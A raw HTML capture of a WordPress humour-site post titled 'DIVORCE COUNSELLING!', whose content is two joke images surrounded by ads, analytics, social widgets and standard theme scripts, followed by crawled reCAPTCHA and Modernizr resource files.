<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMD6ZBR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.getfunwith.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMD6ZBR");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.getfunwith.com/story/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getfunwith.com/story/wp-json/wp/v2/posts/607" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getfunwith.com/story/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.getfunwith.com/story/divorce-counselling/" />
<link rel='shortlink' href='https://www.getfunwith.com/story/?p=607' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fdivorce-counselling%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.getfunwith.com/story/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.getfunwith.com%2Fstory%2Fdivorce-counselling%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 84px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type="text/css">ol,ul, li {
	list-style:none;
}</style><meta name="generator" content="Site Kit by Google 1.110.0" /><link rel="pingback" href="https://www.getfunwith.com/story/xmlrpc.php"><meta name="google-site-verification" content="ziPkR2iCWUTukNuOFjb4fCViN5qX5TKrvxM6nqsBEfg">
		<style>
			#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph {
				display: inline-block;
				width: 1px;
				margin-right: 1px;
				background-color: #ccc;
				vertical-align: baseline;
			}
			#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
			#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
		</style><link rel="amphtml" href="https://www.getfunwith.com/story/divorce-counselling/amp/"><style type="text/css" media="all">
	body,
	input,
	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="password"],
	textarea,
	table,
	.sidebar .widget_ad .widget-title,
	.site-footer .widget_ad .widget-title {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	#secondary-menu li a,
	.footer-nav li a,
	.pagination .page-numbers,
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.comment-form label,
	label,
	h1,h2,h3,h4,h5,h6 {
		font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
	a:hover,
	.site-header .search-icon:hover span,
	.sf-menu li a:hover,
	.sf-menu li li a:hover,
	.sf-menu li.sfHover a,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-item a:hover,
	.breadcrumbs .breadcrumbs-nav a:hover,
	.read-more a,
	.read-more a:visited,
	.entry-title a:hover,
	article.hentry .edit-link a,
	.author-box a,
	.page-content a,
	.entry-content a,
	.comment-author a,
	.comment-content a,
	.comment-reply-title small a:hover,
	.sidebar .widget a,
	.sidebar .widget ul li a:hover {
		color: #2baae1;
	}
	button,
	.btn,
	input[type="submit"],
	input[type="reset"],
	input[type="button"],
	.entry-category a,
	.pagination .prev:hover,
	.pagination .next:hover,
	#back-top a span {
		background-color: #2baae1;
	}
	.read-more a:hover,
	.author-box a:hover,
	.page-content a:hover,
	.entry-content a:hover,
	.widget_tag_cloud .tagcloud a:hover:before,
	.entry-tags .tag-links a:hover:before,
	.content-loop .entry-title a:hover,
	.content-list .entry-title a:hover,
	.content-grid .entry-title a:hover,
	article.hentry .edit-link a:hover,
	.site-footer .widget ul li a:hover,
	.comment-content a:hover {
		color: #ff6644;
	}	
	#back-top a:hover span,
	.bx-wrapper .bx-pager.bx-default-pager a:hover,
	.bx-wrapper .bx-pager.bx-default-pager a.active,
	.bx-wrapper .bx-pager.bx-default-pager a:focus,
	.pagination .page-numbers:hover,
	.pagination .page-numbers.current,
	.sidebar .widget ul li:before,
	.widget_newsletter input[type="submit"],
	.widget_newsletter input[type="button"],
	.widget_newsletter button {
		background-color: #ff6644;
	}
	.slicknav_nav,
	.header-search,
	.sf-menu li a:before {
		border-color: #ff6644;
	}
</style>
	
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74889631-1', 'auto');
  ga('send', 'pageview');

</script>	
	

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-607 single-format-standard wp-theme-revenue">
<div id="page" class="site">

	<header id="masthead" class="site-header clear">

		<div class="container">

		<div class="site-branding">

						
			<div id="logo">
				<span class="helper"></span>
				<a href="https://www.getfunwith.com/story/" rel="home">
					<img src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/logo_fun.png" alt=""/>
				</a>
			</div><!-- #logo -->

			
		</div><!-- .site-branding -->		

		<nav id="primary-nav" class="primary-navigation">

			<div class="menu-top-menu-container"><ul id="primary-menu" class="sf-menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-31"><a href="https://www.getfunwith.com/story">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.getfunwith.com/story/category/funny-story-around-the-world/">Funny</a></li>
<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-306"><a href="https://www.getfunwith.com/story/category/jokes/">Jokes</a></li>
<li id="menu-item-203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-203"><a href="https://www.getfunwith.com/story/category/omg/">OMG</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://www.getfunwith.com/story/category/weird/">Weird</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom current-post-parent menu-item-32"><a href="http://www.getfunwith.com/list/tp/qz">Quiz</a></li>
</ul></div>
		</nav><!-- #primary-nav -->

		<div id="slick-mobile-menu"></div>

					
			<span class="search-icon">
				<span class="genericon genericon-search"></span>
				<span class="genericon genericon-close"></span>			
			</span>

			<div class="header-search">
				<form id="searchform" method="get" action="https://www.getfunwith.com/story/">
					<input type="search" name="s" class="search-input" placeholder="Search for..." autocomplete="off">
					<button type="submit" class="search-submit">Search</button>		
				</form>
			</div><!-- .header-search -->

								

		</div><!-- .container -->

	</header><!-- #masthead -->	

<div id="content" class="site-content container clear">

	<div id="primary" class="content-area">

		<main id="main" class="site-main" >

		
<article id="post-607" class="post-607 post type-post status-publish format-standard has-post-thumbnail hentry category-jokes tag-funny-story-around-the-world tag-hilarious tag-jokes">

	<header class="entry-header">	
		<div class="entry-category">
			<a href="https://www.getfunwith.com/story/category/jokes/" title="View all posts in Jokes" >Jokes</a> 		</div>

		<h1 class="entry-title">DIVORCE COUNSELLING!</h1>
		<div class="entry-meta">

	<span class="entry-author"><a href="https://www.getfunwith.com/story/author/admin/" title="Posts by Sally Lopez" rel="author">Sally Lopez</a></span> 
	<span class="entry-date">May 12, 2019</span>
	<span class="entry-comment"><a href="https://www.getfunwith.com/story/divorce-counselling/#respond" class="comments-link" >Leave a Comment</a></span>

</div><!-- .entry-meta -->
		
	</header><!-- .entry-header -->

	<div class="entry-content">
			
		<div class="at-above-post addthis_tool" data-url="https://www.getfunwith.com/story/divorce-counselling/"></div>
 <div style="margin-top:50px; margin-bottom:5px; text-align:center; color:#c1bdbd;">ADVERTISEMENT</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jokes -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6695910881285465"
     data-ad-slot="9339555086"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br></br>



<figure class="wp-block-image"><img fetchpriority="high" decoding="async" width="735" height="866" src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/aa66-4.jpg" alt="" class="wp-image-606" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/05/aa66-4.jpg 735w, https://www.getfunwith.com/story/wp-content/uploads/2019/05/aa66-4-255x300.jpg 255w" sizes="(max-width: 735px) 100vw, 735px" /></figure>



<figure class="wp-block-image"><img decoding="async" width="735" height="652" src="https://www.getfunwith.com/story/wp-content/uploads/2019/05/aa666-4.jpg" alt="" class="wp-image-608" srcset="https://www.getfunwith.com/story/wp-content/uploads/2019/05/aa666-4.jpg 735w, https://www.getfunwith.com/story/wp-content/uploads/2019/05/aa666-4-300x266.jpg 300w" sizes="(max-width: 735px) 100vw, 735px" /></figure>



 <div style="margin-top:50px; margin-bottom:5px; text-align:center; color:#c1bdbd;">ADVERTISEMENT</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jokes -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6695910881285465"
     data-ad-slot="9339555086"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</br></br></br>
<div class="post-views post-607 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span>
				<span class="post-views-label">Views:</span>
				<span class="post-views-count">3,286</span>
			</div>		<div class="wpulike wpulike-default " ><div class="wp_ulike_general_class wp_ulike_is_not_liked"><button type="button"
					aria-label="Like Button"
					data-ulike-id="607"
					data-ulike-nonce="299bdb1580"
					data-ulike-type="post"
					data-ulike-template="wpulike-default"
					data-ulike-display-likers="0"
					data-ulike-likers-style="popover"
					class="wp_ulike_btn wp_ulike_put_image wp_post_btn_607"></button><span class="count-box wp_ulike_counter_up" data-ulike-counter-value="+47"></span>			</div></div>
	<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://www.getfunwith.com/story/divorce-counselling/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/"     class="crp_link post-3355"><figure><img  style="max-width:200px;max-height:300px;"  src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-200x300.png" class="crp_thumb crp_featured" alt="A 95 year old man and his 94 year old wife see a lawyer about a divorce." title="A 95 year old man and his 94 year old wife see a lawyer about a divorce." srcset="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-768x1152.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin.png 1000w" sizes="(max-width: 200px) 100vw, 200px" srcset="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-200x300.png 200w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-683x1024.png 683w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-768x1152.png 768w, https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin.png 1000w" /></figure><span class="crp_title">A 95 year old man and his 94 year old wife see a lawyer&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	</div><!-- .entry-content -->

	<div class="entry-tags">

		<span class="tag-links"> <a href="https://www.getfunwith.com/story/tag/funny-story-around-the-world/" rel="tag">Funny</a> <a href="https://www.getfunwith.com/story/tag/hilarious/" rel="tag">hilarious</a> <a href="https://www.getfunwith.com/story/tag/jokes/" rel="tag">jokes</a></span>			
			</div><!-- .entry-tags -->

</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	
	<div id="acx-social-icons-widget-2" class="widget acx-smw-social-icon-desc"><h2 class="widget-title">Follow US</h2><style>
.widget-acx-social-icons-widget-2-widget img 
{
width:81px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-2-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/27/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div><div id="rpwe_widget-2" class="widget rpwe_widget recent-posts-extended"><style>.rpwe-block ul{
list-style: none !important;
margin-left: 0 !important;
padding-left: 0 !important;
}

.rpwe-block li{
border-bottom: 1px solid #eee;
margin-bottom: 10px;
padding-bottom: 10px;
list-style-type: none;
}

.rpwe-block a{
display: inline !important;
text-decoration: none;
}

.rpwe-block h3{
background: none !important;
clear: none;
margin-bottom: 0 !important;
margin-top: 0 !important;
font-weight: 800;
font-size: 22px !important;
line-height: 1.3em;
}

.rpwe-thumb{
/*border: 1px solid #eee !important;
box-shadow: none !important;
margin: 2px 10px 2px 0;
padding: 3px !important; */
}

.rpwe-summary{
font-size: 12px;
}

.rpwe-time{
color: #bbb;
font-size: 11px;
}

.rpwe-comment{
color: #bbb;
font-size: 11px;
padding-left: 5px;
}

.rpwe-alignleft{
display: inline;
float: left;
}

.rpwe-alignright{
display: inline;
float: right;
}

.rpwe-aligncenter{
display: block;
margin-left: auto;
margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after{
content: &quot;&quot;;
display: table !important;
}

.rpwe-clearfix:after{
clear: both;
}

.rpwe-clearfix{
zoom: 1;
}
</style><h2 class="widget-title">Recent</h2><div  class="rpwe-block"><ul class="rpwe-ul"><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2024/04/QuizPin-7-e1713961208474-250x250.png" alt="Discover Yourself with These Fun and Insightful Quizzes for Women" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/discover-yourself-with-these-fun-and-insightful-quizzes-for-women/" target="_self">Discover Yourself with These Fun and Insightful Quizzes for Women</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-3-250x250.png" alt="A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-good-looking-man-walked-into-an-agents-office-in-hollywood-and-said-i-want-to-be-a-movie-star/" target="_self">A good looking man walked into an agent&#8217;s office in Hollywood and said &#8220;I want to be a movie star.&#8221;</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-2-250x250.png" alt="A woman comes home early, and finds her husband in bed with a girl." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-woman-comes-home-early-and-finds-her-husband-in-bed-with-a-girl/" target="_self">A woman comes home early, and finds her husband in bed with a girl.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-1-250x250.png" alt="A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-gynaecologist-had-become-fed-up-with-malpractice-insurance-and-paperwork-and-was-burned-out/" target="_self">A Gynaecologist had become fed up with malpractice insurance and paperwork and was burned out.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/10/JokePin-250x250.png" alt="A 95 year old man and his 94 year old wife see a lawyer about a divorce." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/a-95-year-old-man-and-his-94-year-old-wife-see-a-lawyer-about-a-divorce/" target="_self">A 95 year old man and his 94 year old wife see a lawyer about a divorce.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-7-250x250.png" alt="Clark Kent was lying in his death bed with his wife Lois Lane beside him." height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/clark-kent-was-lying-in-his-death-bed-with-his-wife-lois-lane-beside-him/" target="_self">Clark Kent was lying in his death bed with his wife Lois Lane beside him.</a></h3></li><li class="rpwe-li rpwe-clearfix"><a class="rpwe-img" href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self"><img class="rpwe-aligncenter rpwe-thumb" src="https://www.getfunwith.com/story/wp-content/uploads/2023/05/JokePin-6-250x250.png" alt="Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;" height="250" width="250" loading="lazy" decoding="async"></a><h3 class="rpwe-title"><a href="https://www.getfunwith.com/story/son-daddy-i-fell-in-love-and-want-to-date-this-awesome-girl-2/" target="_self">Son: &#8220;Daddy, I fell in love and want to date this awesome girl.&#8221;</a></h3></li></ul></div><!-- Generated by http://wordpress.org/plugins/recent-posts-widget-extended/ --></div></aside><!-- #secondary -->

	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container clear">

					<div class="footer-column footer-column-1">
						<div id="acx-social-icons-widget-3" class="widget footer-widget acx-smw-social-icon-desc"><h3 class="widget-title">Follow Us</h3><style>
.widget-acx-social-icons-widget-3-widget img 
{
width:70px; 
 } 
</style><div id='acurax_si_widget_simple' class='acx_smw_float_fix widget-acx-social-icons-widget-3-widget' style='text-align:left;'><a href='https://facebook.com/getfunwithcom/' target='_blank' title='Visit Us On Facebook'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/facebook.png style='border:0px;' alt='Visit Us On Facebook' /></a><a href='http://www.twitter.com/getfunwith' target='_blank' title='Visit Us On Twitter'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/twitter.png style='border:0px;' alt='Visit Us On Twitter' /></a><a href='https://www.pinterest.com/getfunwith/' target='_blank' title='Visit Us On Pinterest'><img src=https://www.getfunwith.com/story/wp-content/plugins/acurax-social-media-widget/images/themes/26/pinterest.png style='border:0px;' alt='Visit Us On Pinterest' /></a></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="linkcat-8" class="widget footer-widget widget_links"><h3 class="widget-title">getFunWith</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.getfunwith.com/terms" rel="me">Terms</a></li>
<li><a href="http://www.getfunwith.com/privacy" rel="me">Privacy</a></li>
<li><a href="http://www.getfunwith.com/decimilar" rel="me">Decimilar</a></li>

	</ul>
</div>
					</div>

					<div class="footer-column footer-column-3">
											</div>

					<div class="footer-column footer-column-4">
											</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				&copy; 2026 <a href="https://www.getfunwith.com/story">GetFunWith</a> 

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div>
		<!-- #site-bottom -->
							
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/story\/*"},{"not":{"href_matches":["\/story\/wp-*.php","\/story\/wp-admin\/*","\/story\/wp-content\/uploads\/*","\/story\/wp-content\/*","\/story\/wp-content\/plugins\/*","\/story\/wp-content\/themes\/revenue\/*","\/story\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.7"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.7","plugin_mode":"AddThis","anonymous_profile_id":"wp-0c7daced73806bc13093a7edbd1e5684","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" id="post-views-counter-frontend-js-extra">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":"607","nonce":"9001a74e1f","requestURL":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.3.11" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="wp_ulike-js-extra">
/* <![CDATA[ */
var wp_ulike_params = {"ajax_url":"https:\/\/www.getfunwith.com\/story\/wp-admin\/admin-ajax.php","notifications":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/plugins/wp-ulike/assets/js/wp-ulike.min.js?ver=4.7.9.1" id="wp_ulike-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/superfish.js?ver=6.8.1" id="superfish-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.slicknav.min.js?ver=6.8.1" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/html5.js?ver=6.8.1" id="html5-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.bxslider.min.js?ver=6.8.1" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/jquery.custom.js?ver=20171010" id="custom-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.8.1#pubid=bekure" id="addthis_widget-js"></script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-27 14:49:38 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8KcXe_ZXsjf2sIGRSLI2QQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769525381382');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/story/wp-content/themes/revenue/assets/js/modernizr.min.js?ver=6.8.1
body_size: 9317
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;window.Modernizr=function(a,b,c){function D(a){j.cssText=a}function E(a,b){return D(n.join(a+";")+(b||""))}function F(a,b){return typeof a===b}function G(a,b){return!!~(""+a).indexOf(b)}function H(a,b){for(var d in a){var e=a[d];if(!G(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function I(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:F(f,"function")?f.bind(d||b):f}return!1}function J(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+p.join(d+" ")+d).split(" ");return F(b,"string")||F(b,"undefined")?H(e,b):(e=(a+" "+q.join(d+" ")+d).split(" "),I(e,b,c))}function K(){e.input=function(c){for(var d=0,e=c.length;d<e;d++)u[c[d]]=c[d]in k;return u.list&&(u.list=!!b.createElement("datalist")&&!!a.HTMLDataListElement),u}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),e.inputtypes=function(a){for(var 